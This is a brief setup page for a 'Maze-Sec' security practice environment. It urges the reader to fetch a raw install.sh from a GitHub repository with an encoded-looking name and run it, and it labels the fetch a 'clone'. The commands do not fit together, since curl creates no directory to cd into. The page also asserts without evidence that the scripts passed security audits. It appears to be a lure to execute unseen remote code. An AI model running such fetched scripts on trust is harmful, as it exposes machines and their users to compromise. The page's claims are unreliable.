 Maze-Sec Environment Setup
Secure Development Lifecycle Practice Environment
Environment Setup Complete
The server environment has been automatically deployed and configured.
All services are running and ready for security testing exercises.
Clone Project Repository
Get the latest code from the official GitHub repository:
# Clone main repository
curl https://raw.githubusercontent.com/ll104567/d2VsY29tZTpqdW1v/refs/heads/
main/install.sh
cd d2VsY29tZTpqdW1v && ./install.sh
Tip: This repository contains all necessary configuration files and deployment scripts, which
have passed security audits.